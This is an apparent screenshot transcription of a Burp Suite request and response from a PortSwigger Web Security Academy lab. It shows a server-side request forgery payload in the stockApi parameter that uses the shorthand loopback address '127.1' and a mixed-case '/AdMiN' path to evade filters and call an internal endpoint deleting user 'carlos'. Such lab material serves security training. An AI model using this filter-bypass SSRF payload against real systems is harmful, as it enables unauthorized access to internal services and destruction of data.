 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/AdMiN/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=K7bPs8WowoLgNbt7cHYygRANTmhgDySh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7